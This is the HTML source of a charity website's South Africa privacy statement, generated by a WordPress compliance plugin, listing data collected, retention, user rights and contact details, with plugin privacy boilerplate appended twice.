<!--n2css--><!--n2js--><script src="https://www.reininsarcoma.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.reininsarcoma.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
			<style>.cmplz-hidden {
					display: none !important;
				}</style>    <script type="text/plain" data-service="google-analytics" data-category="statistics" async data-cmplz-src="https://www.googletagmanager.com/gtag/js?id=UA-211758302-1"></script>
    <script>
        window.dataLayer = window.dataLayer || [];
        function gtag(){dataLayer.push(arguments);}
        gtag('js', new Date());
        gtag('config', 'UA-211758302-1');
    </script>
    		<style type="text/css">
					.site-title,
			.site-description {
				position: absolute;
				clip: rect(1px, 1px, 1px, 1px);
				}
					</style>
		<style id="uagb-style-conditional-extension">@media (min-width: 1025px){body .uag-hide-desktop.uagb-google-map__wrap,body .uag-hide-desktop{display:none !important}}@media (min-width: 768px) and (max-width: 1024px){body .uag-hide-tab.uagb-google-map__wrap,body .uag-hide-tab{display:none !important}}@media (max-width: 767px){body .uag-hide-mob.uagb-google-map__wrap,body .uag-hide-mob{display:none !important}}</style><link rel="icon" href="https://www.reininsarcoma.org/wp-content/uploads/cropped-RIS-site-icon_site-icon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.reininsarcoma.org/wp-content/uploads/cropped-RIS-site-icon_site-icon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.reininsarcoma.org/wp-content/uploads/cropped-RIS-site-icon_site-icon-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.reininsarcoma.org/wp-content/uploads/cropped-RIS-site-icon_site-icon-270x270.png" />
		<style id="wp-custom-css">
			/* Remove meta data */
.entry-meta .byline, .entry-meta .cat-links { display: none; }
.entry-meta .posted-on { display: none; 
}

/* Remove date in posts */
.trail-item { 
  display: none; 
}

/* Donate Yellow Button */
#menu-item-21353 {
	background-color:#ffc203;
	color:#ffffff;
	border-radius: 4px;
	padding: 0px 15px;
	margin-left:10px;
}
#menu-item-21353:hover{
	background-color:#eeeeee;
}


/*Donate sidebar button*/
.widget_nav_menu ul {
width: 200px;
padding: 0px; 
margin: auto;
}
/*footer nav buttons*/
.widget_nav_menu ul li {
	margin: 10px;
}

.widget_nav_menu .menu-item a {
background-color: #ffc20e;
color: #000000;
padding: 6px 10px;
	border-radius:4px;
font-weight: bold; 
display: block;
width: 100%;
text-align: center;
text-decoration: none;
}
.widget_nav_menu .menu-item a:hover {
background-color: #444444;
color:#ffffff;
text-decoration: none; 
}


/*Hide name in Home page*/
.page-id-13 .card_title{
display: none;
}

/*.aligncenter{
    margin-left: auto;
    margin-right: auto;
    display: block;
}*/

.card-blog-post {
	box-shadow: none !important;
}
#content section {
	background: white !important;
}
		</style>
		<style type="text/css" media="screen">.is-menu path.search-icon-path { fill: #2b3074;}body .popup-search-close:after, body .search-close:after { border-color: #2b3074;}body .popup-search-close:before, body .search-close:before { border-color: #2b3074;}</style></head>

<body data-cmplz=1 class="wp-singular page-template-default page page-id-26505 wp-custom-logo wp-embed-responsive wp-theme-fairy-premium wp-child-theme-TheGreenGiants cmplz-document fairy-premium metaslider-plugin fairy-widget-title-one fairy-fontawesome-version-4">

<div class="wp-block-uagb-popup-builder holiday-giving-appeal-popup uagb-block-abe621ee uagb-popup-builder"><div class="uagb-popup-builder__wrapper uagb-popup-builder__wrapper--popup"><div class="uagb-popup-builder__container uagb-popup-builder__container--popup">
<div class="wp-block-uagb-info-box uagb-block-a5d18098 uagb-infobox__content-wrap  uagb-infobox-icon-above-title uagb-infobox-image-valign-top"><div class="uagb-ifb-content"><div class="uagb-ifb-image-content"><img class="lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20120%20120'%3E%3C/svg%3E" data-src="https://www.reininsarcoma.org/wp-content/uploads/image-10.png" alt="" width="120" height="120"/></div><div class="uagb-ifb-title-wrap"><h2 class="uagb-ifb-title">The Next 25 Years Begin Now</h2></div><p class="uagb-ifb-desc">We welcome you to join us as we build our bold vision for a world without sarcoma cancer. </p><div class="uagb-ifb-button-wrapper wp-block-button"><a href="https://secure.givelively.org/donate/karen-wyckoff-rein-in-sarcoma-foundation/our-bold-vision-for-the-next-25-years" class="uagb-infobox-cta-link wp-block-button__link" target="_blank" rel="noopener noreferrer" onclick="return true;"><span class="uagb-inline-editing">Give Today</span></a></div></div></div>
</div><button class="uagb-popup-builder__close" aria-label="Close Popup"><svg xmlns="https://www.w3.org/2000/svg" viewBox="0 0 320 512"><path d="M310.6 361.4c12.5 12.5 12.5 32.75 0 45.25C304.4 412.9 296.2 416 288 416s-16.38-3.125-22.62-9.375L160 301.3L54.63 406.6C48.38 412.9 40.19 416 32 416S15.63 412.9 9.375 406.6c-12.5-12.5-12.5-32.75 0-45.25l105.4-105.4L9.375 150.6c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L160 210.8l105.4-105.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-105.4 105.4L310.6 361.4z"></path></svg></button></div></div>
<div id="page" class="site">
        <a class="skip-link screen-reader-text" href="#content">Skip to content</a>
            <!-- for sticky header add [.is-sticky-header] class on header tag -->
        <header id="masthead" class="site-header site-header-v2 text-center">
                            <section class="site-header-topbar">
                    <a href="#" class="top-header-toggle-btn">
                        <i class="fa fa-chevron-down" aria-hidden="true"></i>
                    </a>
                    <div class="container">
                        <div class="row">
                            <div class="col col-sm-2-3 col-md-2-3 col-lg-2-4">
                                        <nav class="site-header-top-nav">
            <ul id="menu-donate" class="site-header-top-menu"><li id="menu-item-25008" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25008"><a href="https://www.reininsarcoma.org/support-2/sarcoma-patient-guidebook/">Patient Guidebook</a></li>
<li id="menu-item-23852" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23852"><a href="https://www.reininsarcoma.org/subscribe/">Subscribe</a></li>
<li id="menu-item-21899" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21899"><a href="https://www.reininsarcoma.org/donation-form/">Donate</a></li>
</ul>        </nav>
                                </div>
                            <div class="col col-sm-1-3 col-md-1-3 col-lg-1-4">
                                <div class="fairy-menu-social topbar-flex-grid">
                                    <ul id="menu-social-media" class="social-menu"><li id="menu-item-19278" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19278"><a href="https://www.facebook.com/ReinInSarcomaFoundation/">Facebook</a></li>
<li id="menu-item-19280" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19280"><a href="https://www.youtube.com/user/reininsarcoma">Youtube</a></li>
<li id="menu-item-19279" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19279"><a href="https://www.instagram.com/reininsarcoma/">Instagram</a></li>
<li id="menu-item-19282" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19282"><a href="https://twitter.com/reininsarcoma">Twitter</a></li>
<li id="menu-item-22585" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22585"><a href="https://www.flickr.com/photos/147414162@N02/albums">Flickr</a></li>
</ul>                                </div>
                            </div>
                        </div>
                    </div>
                </section>
                    <div id="site-nav-wrap">
            <section id="site-navigation" class="site-header-top header-main-bar" >
                <div class="container">
                    <div class="row">
                        <div class="col-1-1">
                                    <div class="site-branding">
            <a href="https://www.reininsarcoma.org/" class="custom-logo-link" rel="home"><img width="301" height="121" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20301%20121'%3E%3C/svg%3E" data-src="https://www.reininsarcoma.org/wp-content/uploads/cropped-RIS-logo-144.png" class="custom-logo lazy" alt="RIS horizontal logo with tagline" decoding="async" /></a>                <p class="site-title"><a href="https://www.reininsarcoma.org/" rel="home">Rein in Sarcoma</a></p>
                            <p class="site-description">Increase awareness. Increase survivors.</p>
                    </div><!-- .site-branding -->
        <button id="menu-toggle-button" class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
            <span class="line"></span>
            <span class="line"></span>
            <span class="line"></span>
        </button>
                            </div>
                        
                    </div>
                </div>
            </section>

            <!-- add [.lef-menu] class for left align navigation menu -->
            <section class="site-header-bottom ">
                <div class="container">
                            <nav class="main-navigation">
            <ul id="primary-menu" class="nav navbar-nav nav-menu justify-content-center">
                <li id="menu-item-19917" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-19917"><a href="https://www.reininsarcoma.org/">Home</a></li>
<li id="menu-item-19919" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19919"><a href="https://www.reininsarcoma.org/about-rein-in-sarcoma/">About Us</a></li>
<li id="menu-item-22915" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22915"><a href="https://www.reininsarcoma.org/about-sarcomas/">About sarcomas</a></li>
<li id="menu-item-19920" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19920"><a href="https://www.reininsarcoma.org/education/">Education</a></li>
<li id="menu-item-19923" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19923"><a href="https://www.reininsarcoma.org/research/">Research</a></li>
<li id="menu-item-21164" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-21164"><a href="#">Support</a>
<ul class="sub-menu">
	<li id="menu-item-20023" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20023"><a href="https://www.reininsarcoma.org/patient-and-family-support/">Patient &#038; Family Support</a></li>
	<li id="menu-item-28883" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28883"><a href="https://www.reininsarcoma.org/stories/">Sarcoma Stories</a></li>
	<li id="menu-item-20024" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20024"><a href="https://www.reininsarcoma.org/resources/">Resources</a></li>
</ul>
</li>
<li id="menu-item-19921" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19921"><a href="https://www.reininsarcoma.org/events/">Events</a></li>
<li id="menu-item-19926" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19926"><a href="https://www.reininsarcoma.org/volunteer/">Volunteer</a></li>
<li id="menu-item-21415" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-21415"><a href="https://www.reininsarcoma.org/index.php/give/">Giving</a>
<ul class="sub-menu">
	<li id="menu-item-19922" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19922"><a href="https://www.reininsarcoma.org/give/">Ways to Give</a></li>
	<li id="menu-item-24184" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24184"><a href="https://www.reininsarcoma.org/honor-wall/">Rein in Sarcoma Honor Wall</a></li>
	<li id="menu-item-21374" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21374"><a href="https://www.reininsarcoma.org/raise-funds-for-ris/">Raise Funds for RIS</a></li>
	<li id="menu-item-21375" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21375"><a href="https://www.reininsarcoma.org/named-funds/">Named Funds</a></li>
</ul>
</li>
<li class=" astm-search-menu is-menu sliding menu-item"><a href="#" role="button" aria-label="Search Icon Link"><svg width="20" height="20" class="search-icon" role="img" viewBox="2 9 20 5" focusable="false" aria-label="Search">
						<path class="search-icon-path" d="M15.5 14h-.79l-.28-.27C15.41 12.59 16 11.11 16 9.5 16 5.91 13.09 3 9.5 3S3 5.91 3 9.5 5.91 16 9.5 16c1.61 0 3.09-.59 4.23-1.57l.27.28v.79l5 4.99L20.49 19l-4.99-5zm-6 0C7.01 14 5 11.99 5 9.5S7.01 5 9.5 5 14 7.01 14 9.5 11.99 14 9.5 14z"></path></svg></a><form  class="is-search-form is-form-style is-form-style-3 is-form-id-0 " action="https://www.reininsarcoma.org/" method="get" role="search" ><label for="is-search-input-0"><span class="is-screen-reader-text">Search for:</span><input  type="search" id="is-search-input-0" name="s" value="" class="is-search-input" placeholder="Search here..." autocomplete=off /></label><button type="submit" class="is-search-submit"><span class="is-screen-reader-text">Search Button</span><span class="is-search-icon"><svg focusable="false" aria-label="Search" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="24px"><path d="M15.5 14h-.79l-.28-.27C15.41 12.59 16 11.11 16 9.5 16 5.91 13.09 3 9.5 3S3 5.91 3 9.5 5.91 16 9.5 16c1.61 0 3.09-.59 4.23-1.57l.27.28v.79l5 4.99L20.49 19l-4.99-5zm-6 0C7.01 14 5 11.99 5 9.5S7.01 5 9.5 5 14 7.01 14 9.5 11.99 14 9.5 14z"></path></svg></span></button></form><div class="search-close"></div></li>                <button class="close_nav"><i class="fa fa-times"></i></button>
            </ul>
        </nav><!-- #site-navigation -->
    
                </div>
            </section>
        </div>
            </header><!-- #masthead -->
    <div id="content" class="site-content">
        
    
	<main class="site-main">
		<section class="single-section sec-spacing">
			<div class="container">
                                <div class="row ">
					<div id="primary" class="col-1-1 col-md-2-3">
						
<article id="post-26505" class="post-26505 page type-page status-publish hentry">
    <!-- for full single column card layout add [.card-full-width] class -->
    <div class="card card-blog-post card-full-width">
		 		 <!-- <figure class="card_media">
		 </figure> -->

		 <div class="card_body">
			<h1 class="card_title">Privacy Statement (ZA)</h1>			
			<div class="entry-content">
				
<p>This page <span style="font-size: revert; color: initial;">is automatically synchronized</span> by Complianz and applies to citizens and legal permanent residents of South Africa. <span style="color: initial;">We welcome questions or requests to remove your information from our database via the contact information on our </span><a href="https://www.tfaforms.com/5027015">Right to Erasure</a><span style="color: initial;"> form.</span></p>



<!-- Legal document generated by Complianz | GDPR/CCPA Cookie Consent https://wordpress.org/plugins/complianz-gdpr -->
<div id="cmplz-document" class="cmplz-document privacy-statement cmplz-document-za"><p><i>This privacy statement was last updated on 06/27/2023 and applies to citizens and legal permanent residents of South Africa.</i><br /><br /></p><p>In this privacy statement, we explain what we do with the data we obtain about you via <a href="https://www.reininsarcoma.org">https://www.reininsarcoma.org</a>. We recommend you carefully read this statement. In our processing we comply with the requirements of privacy legislation. That means, among other things, that:</p><ul>
                <li>we clearly state the purposes for which we process personal data. We do this by means of this privacy statement;</li>
                <li>we aim to limit our collection of personal data to only the personal data required for legitimate purposes;</li>
                <li>we first request your explicit consent to process your personal data in cases requiring your consent;</li>
                <li>we take appropriate security measures to protect your personal data and also require this from parties that process personal data on our behalf;</li>
                <li>we respect your right to access your personal data or have it corrected or deleted, at your request.</li>
            </ul><p>If you have any questions, or want to know exactly what data we keep of you, please contact us.</p><h2>1. Purpose, data and retention period</h2>We may collect or receive personal information for a number of purposes connected with our business operations which may include the following: (click to expand)<details class="cmplz-dropdown dropdown-privacy-statement"><summary><div><h3>1.1 Contact &#8211; Through phone, mail, email and/or webforms</h3></div></summary><p class="cmplz-subtitle">For this purpose we use the following data:</p><p><ul><li>A first and last name</li><li>A home or other physical address, including street name and name of a city or town</li><li>An email address</li><li>A telephone number</li><li>IP Address</li><li>Geolocation data</li></ul></p><p class="cmplz-subtitle">Retention period</p><p>We retain this data until the service is terminated.</p></details><details class="cmplz-dropdown dropdown-privacy-statement"><summary><div><h3>1.2 Payments</h3></div></summary><p class="cmplz-subtitle">For this purpose we use the following data:</p><p><ul><li>A first and last name</li><li>A home or other physical address, including street name and name of a city or town</li><li>An email address</li><li>A telephone number</li><li>IP Address</li><li>Geolocation data</li></ul></p><p class="cmplz-subtitle">Retention period</p><p>We retain this data until the service is terminated.</p></details><details class="cmplz-dropdown dropdown-privacy-statement"><summary><div><h3>1.3 Newsletters</h3></div></summary><p class="cmplz-subtitle">For this purpose we use the following data:</p><p><ul><li>A first and last name</li><li>A home or other physical address, including street name and name of a city or town</li><li>An email address</li><li>A telephone number</li><li>IP Address</li><li>Geolocation data</li></ul></p><p class="cmplz-subtitle">Retention period</p><p>We retain this data until the service is terminated.</p></details><details class="cmplz-dropdown dropdown-privacy-statement"><summary><div><h3>1.4 To support services or products that a customer wants to buy or has purchased</h3></div></summary><p class="cmplz-subtitle">For this purpose we use the following data:</p><p><ul><li>A first and last name</li><li>A home or other physical address, including street name and name of a city or town</li><li>An email address</li><li>A telephone number</li><li>IP Address</li><li>Geolocation data</li></ul></p><p class="cmplz-subtitle">Retention period</p><p>We retain this data until the service is terminated.</p></details><details class="cmplz-dropdown dropdown-privacy-statement"><summary><div><h3>1.5 Compiling and analyzing statistics for website improvement.</h3></div></summary><p class="cmplz-subtitle">For this purpose we use the following data:</p><p><ul><li>IP Address</li><li>Geolocation data</li><li>Sex</li></ul></p><p class="cmplz-subtitle">Retention period</p><p>We retain this data until the service is terminated.</p></details><h2>2. What if you don&#039;t provide us with your personal information?</h2><p>If you don&#8217;t provide us with your personal information, we may not be able to provide you with the information, products or assistance that you are seeking.</p><h2>3. Cookies</h2>Our website uses cookies. For more information about cookies, please refer to our <a href="https://www.reininsarcoma.org/cookie-policy-za/">Cookie Policy</a>.&nbsp;<h2>4. Disclosure practices</h2><p><p>We disclose personal information if we are required by law or by a court order, in response to a law enforcement agency, to the extent permitted under other provisions of law, to provide information, or for an investigation on a matter related to public safety.</p><p>If our website or organisation is taken over, sold, or involved in a merger or acquisition, your details may be disclosed to our advisers and any prospective purchasers and will be passed on to the new owners.</p></p>We have concluded a data processing agreement with Google.Google may not use the data for any other Google services.The inclusion of full IP addresses is blocked by us.<h2>5. Security</h2>We are committed to the security of personal data. We take appropriate security measures to limit abuse of and unauthorised access to personal data. This ensures that only the necessary persons have access to your data, that access to the data is protected, and that our security measures are regularly reviewed.<h2>6. Third-party websites</h2>This privacy statement does not apply to third-party websites connected by links on our website. We cannot guarantee that these third parties handle your personal data in a reliable or secure manner. We recommend you read the privacy statements of these websites prior to making use of these websites.<h2>7. Amendments to this privacy statement</h2>We reserve the right to make amendments to this privacy statement. It is recommended that you consult this privacy statement regularly in order to be aware of any changes. In addition, we will actively inform you wherever possible.<h2>8. Accessing and modifying your data</h2><p>If you have any questions or want to know which personal data we have about you, please contact us. You can contact us by using the information below. You have the following rights:</p><ul>
                <li>You have the right to know why your personal data is needed, what will happen to it, and how long it will be retained for.</li>
                <li>Right of access: You have the right to access your personal data that is known to us.</li>
                <li>Right to rectification: you have the right to supplement, correct, have deleted or blocked your personal data whenever you wish.</li>
                <li>If you give us your consent to process your data, you have the right to revoke that consent and to have your personal data deleted.</li>
                <li>Right to object: you may object to the processing of your data. We comply with this, unless there are justified grounds for processing.</li>
            </ul><p>Please make sure to always clearly state who you are, so that we can be certain that we do not modify or delete any data of the wrong person.</p><h2>9. Submitting a complaint</h2>If you are not satisfied with the way in which we handle (a complaint about) the processing of your personal data, you have the right to submit a complaint to the Information Regulator South Africa:<br />P.O Box 31533,
						<br />Braamfontein,
						<br />Johannesburg,
						<br />2017
						<br />Complaints email:complaints.IR@justice.gov.za<h2>10. Children</h2><p>Our website is not designed to attract children and it is not our intent to collect personal data from children under the age of consent in their country of residence. We therefore request that children under the age of consent do not submit any personal data to us.</p><h2>11. Contact details</h2><p>The Karen Wyckoff Rein In Sarcoma Foundation<br />
        7401 NE Central Ave Ste A, Fridley, Minnesota, 55432-3571<br />
        United States<br />
        Website: <a href="https://www.reininsarcoma.org">https://www.reininsarcoma.org</a> <br />
        Email: <span class="cmplz-obfuscate">&#119;&#101;&#098;m&#097;s&#116;er@<span class="cmplz-fmail-domain">e&#120;.co&#109;</span>&#114;&#101;&#105;&#110;insarco&#109;a&#046;&#111;&#114;&#103;</span> <br />
        Phone number: (763) 205-1467</p><h2>12. Data Requests</h2><p>For the most frequently submitted requests, we also offer you the possibility to use our data request form<br />			<div class="cmplz-datarequest cmplz-alert">
				<span class="cmplz-close">&times;</span>
				<span id="cmplz-message"></span>
			</div>
			<form id="cmplz-datarequest-form">
				<input type="hidden" required value="za" name="cmplz_datarequest_region" id="cmplz_datarequest_region" >

				<label for="cmplz_datarequest_firstname" class="cmplz-first-name">Name					<input type="search" class="datarequest-firstname" value="" placeholder="your first name" id="cmplz_datarequest_firstname" name="cmplz_datarequest_firstname" >
				</label>
				<div>
					<label for="cmplz_datarequest_name">Name</label>
					<input type="text" required value="" placeholder="Your name" id="cmplz_datarequest_name" name="cmplz_datarequest_name">
				</div>
				<div>
					<label for="cmplz_datarequest_email">Email</label>
					<input type="email" required value="" placeholder="email@email.com" id="cmplz_datarequest_email" name="cmplz_datarequest_email">
				</div>
										<div class="cmplz_datarequest cmplz_datarequest_request_for_access">
							<label for="cmplz_datarequest_request_for_access">
								<input type="checkbox" value="1" name="cmplz_datarequest_request_for_access" id="cmplz_datarequest_request_for_access"/>
								Submit a request for access to the data we process about you.							</label>
						</div>
										<div class="cmplz_datarequest cmplz_datarequest_right_to_be_forgotten">
							<label for="cmplz_datarequest_right_to_be_forgotten">
								<input type="checkbox" value="1" name="cmplz_datarequest_right_to_be_forgotten" id="cmplz_datarequest_right_to_be_forgotten"/>
								Submit a request for deletion of the data if it is no longer relevant.							</label>
						</div>
										<div class="cmplz_datarequest cmplz_datarequest_right_to_data_portability">
							<label for="cmplz_datarequest_right_to_data_portability">
								<input type="checkbox" value="1" name="cmplz_datarequest_right_to_data_portability" id="cmplz_datarequest_right_to_data_portability"/>
								Submit a request to receive an export file of the data we process about you.							</label>
						</div>
								<input type="button" id="cmplz-datarequest-submit"  value="Send">
			</form>

			<style>
				/* first-name is honeypot */
				.cmplz-first-name {
					position: absolute !important;
					left: -5000px !important;
				}
			</style>
			</p><p>We have appointed a contact person for the organization’s policies and practices and to whom complaints or inquiries can be forwarded:<br />Lachelle Semanko<br />7401 Central Ave NE Ste A, Fridley, Minnesota, 55432-3571</p><h2>Annex</h2><h3>Complianz | The Privacy Suite for WordPress</h3>
This website uses the Privacy Suite for WordPress from Complianz to collect records of consent. For this functionality your IP address is anonymized and stored in our database. For more information, see the Complianz <a href="https://complianz.io/privacy-statement/" target="_blank" rel="noopener">Privacy Statement</a>.
<h3>The Events Calendar</h3>
<div class="tribe-events-privacy">
<p class="privacy-policy-tutorial">Hello,</p>
<p class="privacy-policy-tutorial">This information serves as a guide on what sections need to be modified due to usage of The Events Calendar and its Add-ons.</p>
<p class="privacy-policy-tutorial">You should include the information below in the correct sections of you privacy policy.</p>
<p class="privacy-policy-tutorial"><strong> Disclaimer:</strong> This information is only for guidance and not to be considered as legal advice.</p>

<h2>What personal data we collect and why we collect it</h2>
<h3>Event, Venue, and Organizer Information</h3>
<p class="privacy-policy-tutorial">Through the usage of The Events Calendar, Events Calendar PRO, The Events Calendar Filter Bar, Eventbrite Tickets, and Community Events plugins, as well as our Event Aggregator Import service (contained within The Events Calendar plugin), information may be collected and stored within your website’s database.</p>
<p class="privacy-policy-tutorial"><strong>Suggested text:</strong></p>
If you create, submit, import, save, or publish Event, Venue, or Organizer information, such information is retained in the local database:
<ol>
 	<li>Venue information: name, address, city, country, state, postal code, phone, website, geographical coordinates (latitude and longitude)</li>
 	<li>Organizer information: name, phone, website, email</li>
 	<li>Event information: website, cost, description, date, time, image</li>
</ol>
<h4>Importing Events, Venues, and Organizers:</h4>
<ol>
 	<li>All data present within a CSV or ICS file and external URLs (for events, venues, organizers, and tickets)</li>
 	<li>Import origin data (URL from where events are being imported—such as Eventbrite, MeetUp, other compatible URL sources, and more, which can include similar or same data as listed above)</li>
 	<li>Eventbrite Ticket information: name, description, cost, type, quantity</li>
</ol>
Please note that to create new events through the Community Events submission form, a user must hold a website account on this domain. This information is retained in the local database. It is also possible to create events anonymously, if the site owner has this option enabled.

When purchasing Eventbrite Tickets, attendee, purchaser, and order information are stored and managed by Eventbrite.
<h3>API Keys</h3>
<p class="privacy-policy-tutorial">The Events Calendar suite offers the use of third-party API keys. The primary functions are to enhance the features we&#8217;ve built in, some of which use Google Maps, PayPal, Eventbrite, and Meetup. These API keys are not supplied by The Events Calendar.</p>
<p class="privacy-policy-tutorial"><strong>Suggested text:</strong></p>
We make use of certain APIs, in order to provide specific features.

These APIs may include the following third party services: Google Maps (API key), Meetup (OAuth token), PayPal (email, Client ID, Client Secret), Eventbrite (API key, auth URL, Client Secret), and Zoom (email, Client ID, Client Secret).
<h3>How Long You Retain this Data</h3>
<p class="privacy-policy-tutorial">All information (data) is retained in the local database indefinitely, unless otherwise deleted.</p>
<p class="privacy-policy-tutorial">Certain data may be exported or removed upon users’ requests via the existing Exporter or Eraser. Please note, however, that several “edge cases” exist in which we are unable to perfect the gathering and export of all data for your end users. We suggest running a search in your local database, as well as within the WordPress Dashboard, in order to identify all data collected and stored for your specific user requests.</p>

<h3>Where We Send Your Data</h3>
<p class="privacy-policy-tutorial">The Events Calendar does not send any user data outside of your website by default.</p>
<p class="privacy-policy-tutorial">If you have extended our plugin(s) to send data to a third-party service such as Eventbrite, Google Maps, or PayPal, user information may be passed to these external services. These services may be located abroad.</p>

</div>
<h3>Complianz | The Privacy Suite for WordPress</h3>
This website uses the Privacy Suite for WordPress from Complianz to collect records of consent. For this functionality your IP address is anonymized and stored in our database. For more information, see the Complianz <a href="https://complianz.io/privacy-statement/" target="_blank" rel="noopener">Privacy Statement</a>.
<h3>The Events Calendar</h3>
<div class="tribe-events-privacy">
<p class="privacy-policy-tutorial">Hello,</p>
<p class="privacy-policy-tutorial">This information serves as a guide on what sections need to be modified due to usage of The Events Calendar and its Add-ons.</p>
<p class="privacy-policy-tutorial">You should include the information below in the correct sections of you privacy policy.</p>
<p class="privacy-policy-tutorial"><strong> Disclaimer:</strong> This information is only for guidance and not to be considered as legal advice.</p>

<h2>What personal data we collect and why we collect it</h2>
<h3>Event, Venue, and Organizer Information</h3>
<p class="privacy-policy-tutorial">Through the usage of The Events Calendar, Events Calendar PRO, The Events Calendar Filter Bar, Eventbrite Tickets, and Community Events plugins, as well as our Event Aggregator Import service (contained within The Events Calendar plugin), information may be collected and stored within your website’s database.</p>
<p class="privacy-policy-tutorial"><strong>Suggested text:</strong></p>
If you create, submit, import, save, or publish Event, Venue, or Organizer information, such information is retained in the local database:
<ol>
 	<li>Venue information: name, address, city, country, state, postal code, phone, website, geographical coordinates (latitude and longitude)</li>
 	<li>Organizer information: name, phone, website, email</li>
 	<li>Event information: website, cost, description, date, time, image</li>
</ol>
<h4>Importing Events, Venues, and Organizers:</h4>
<ol>
 	<li>All data present within a CSV or ICS file and external URLs (for events, venues, organizers, and tickets)</li>
 	<li>Import origin data (URL from where events are being imported—such as Eventbrite, MeetUp, other compatible URL sources, and more, which can include similar or same data as listed above)</li>
 	<li>Eventbrite Ticket information: name, description, cost, type, quantity</li>
</ol>
Please note that to create new events through the Community Events submission form, a user must hold a website account on this domain. This information is retained in the local database. It is also possible to create events anonymously, if the site owner has this option enabled.

When purchasing Eventbrite Tickets, attendee, purchaser, and order information are stored and managed by Eventbrite.
<h3>API Keys</h3>
<p class="privacy-policy-tutorial">The Events Calendar suite offers the use of third-party API keys. The primary functions are to enhance the features we&#8217;ve built in, some of which use Google Maps, PayPal, Eventbrite, and Meetup. These API keys are not supplied by The Events Calendar.</p>
<p class="privacy-policy-tutorial"><strong>Suggested text:</strong></p>
We make use of certain APIs, in order to provide specific features.

These APIs may include the following third party services: Google Maps (API key), Meetup (OAuth token), PayPal (email, Client ID, Client Secret), Eventbrite (API key, auth URL, Client Secret), and Zoom (email, Client ID, Client Secret).
<h3>How Long You Retain this Data</h3>
<p class="privacy-policy-tutorial">All information (data) is retained in the local database indefinitely, unless otherwise deleted.</p>
<p class="privacy-policy-tutorial">Certain data may be exported or removed upon users’ requests via the existing Exporter or Eraser. Please note, however, that several “edge cases” exist in which we are unable to perfect the gathering and export of all data for your end users. We suggest running a search in your local database, as well as within the WordPress Dashboard, in order to identify all data collected and stored for your specific user requests.</p>

<h3>Where We Send Your Data</h3>
<p class="privacy-policy-tutorial">The Events Calendar does not send any user data outside of your website by default.</p>
<p class="privacy-policy-tutorial">If you have extended our plugin(s) to send data to a third-party service such as Eventbrite, Google Maps, or PayPal, user information may be passed to these external services. These services may be located abroad.</p>

</div></div>			</div><!-- .entry-content -->

				
			
		 </div>
	</div>
</article><!-- #post-26505 -->
					</div>
                                            <div id="secondary" class="col-12 col-md-1-3 col-lg-1-3">
                            
<aside class="widget-area">
	<section id="search-8" class="widget widget_search"><h2 class="widget-title">Search in RIS</h2><form role="search" method="get" class="search-form" action="https://www.reininsarcoma.org/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></section><section id="nav_menu-8" class="widget widget_nav_menu"><div class="menu-donate-menu-container"><ul id="menu-donate-menu" class="menu"><li id="menu-item-21884" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21884"><a href="https://secure.givelively.org/donate/karen-wyckoff-rein-in-sarcoma-foundation">Donate to RIS</a></li>
</ul></div></section><section id="nav_menu-12" class="widget widget_nav_menu"><div class="menu-subscribe-container"><ul id="menu-subscribe" class="menu"><li id="menu-item-22073" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22073"><a href="https://www.reininsarcoma.org/subscribe/">Subscribe</a></li>
</ul></div></section><section id="block-10" class="widget widget_block">
			<div class="wp-block-uagb-post-grid uagb-post-grid  uagb-post__image-position-top uagb-post__image-enabled uagb-block-db6d2187     uagb-post__items uagb-post__columns-1 is-grid uagb-post__columns-tablet-2 uagb-post__columns-mobile-1" data-total="48" style="">

												<article class="uagb-post__inner-wrap">								<div class='uagb-post__image'>
